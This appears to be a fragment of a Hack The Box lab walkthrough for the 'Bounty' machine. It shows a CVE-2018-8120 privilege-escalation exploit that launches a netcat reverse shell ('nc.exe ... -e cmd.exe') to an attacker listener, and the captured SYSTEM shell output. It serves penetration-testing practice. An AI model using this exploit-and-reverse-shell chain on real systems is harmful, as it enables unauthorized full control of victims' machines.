 privesc.exe "nc.exe 10.10.14.15 9001 -e cmd.exe"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Get manager at fffff900c1c76ca0,worker at fffff900c1c75060
[+] Triggering vulnerability...
[+] Overwriting...fffff800019e9c38
┌──(kali㉿kali)-[~/htb/bounty]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.93] 49180
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Public>whoami
whoami
nt authority\system
C:\Users\Public>hostname
hostname
bounty